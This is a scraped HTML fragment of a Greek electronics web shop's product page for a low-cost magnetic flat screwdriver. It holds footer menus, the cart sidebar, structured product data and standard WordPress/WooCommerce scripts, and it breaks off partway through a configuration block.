15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707-150x150.jpg" srcset="" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Κατσαβίδι Πλακέ Οικονομικό Μαγνητικό 75χ3</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,30</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="23123" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="23123" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0395\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03b1","@id":"https://electronicsworld.gr/product-category/14/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0395\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03b1 \u03a7\u03b5\u03b9\u03c1\u03cc\u03c2","@id":"https://electronicsworld.gr/product-category/14/11015/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039a\u03b1\u03c4\u03c3\u03b1\u03b2\u03af\u03b4\u03b9\u03b1","@id":"https://electronicsworld.gr/product-category/14/11015/2102/"}},{"@type":"ListItem","position":5,"item":{"name":"\u039a\u03b1\u03c4\u03c3\u03b1\u03b2\u03af\u03b4\u03b9 \u03a0\u03bb\u03b1\u03ba\u03ad \u039f\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03cc \u039c\u03b1\u03b3\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc 75\u03c73","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/#product","name":"\u039a\u03b1\u03c4\u03c3\u03b1\u03b2\u03af\u03b4\u03b9 \u03a0\u03bb\u03b1\u03ba\u03ad \u039f\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03cc \u039c\u03b1\u03b3\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc 75\u03c73","url":"https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/","description":"\u039a\u03b1\u03c4\u03c3\u03b1\u03b2\u03af\u03b4\u03b9 \u03a0\u03bb\u03b1\u03ba\u03ad \u039f\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03cc \u039c\u03b1\u03b3\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc 75\u03c73","image":"https://electronicsworld.gr/wp-content/uploads/2024/08/CCCPRODUCTIMAGES-36707.jpg","sku":"ER051028","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1.30","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://electronicsworld.gr/product/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%ba%ce%b1%cf%84%cf%83%ce%b1%ce%b2%ce%af%ce%b4%ce%b9-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"5a34377143","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"00e56892bd"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"5a34377143","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"00e56892bd"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2e5f8ec8e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":23123,"title":"%CE%9A%CE%B1%CF%84%CF%83%CE%B1%CE%B2%CE%AF%CE%B4%CE%B9%20%CE%A0%CE%BB%CE%B1%CE%BA%CE%AD%20%CE%9F%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C%20%CE%9C%CE%B1%CE%B3%CE%BD%CE%B7%CF%84%CE%B9%CE%BA%CF%8C%2075%CF%873%20-%20Electronics%20World","excerpt":"\u039a\u03b1\u03c4\u03c3\u03b1\u03b2\u03af\u03b4\u03b9 \u03a0\u03bb\u03b1\u03ba\u03ad \u039f\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03cc \u039c\u03b1\u03b3\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc 75\u03c73","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/08\/CCCPRODUCTIMAGES-36707.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2e5f8ec8e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes",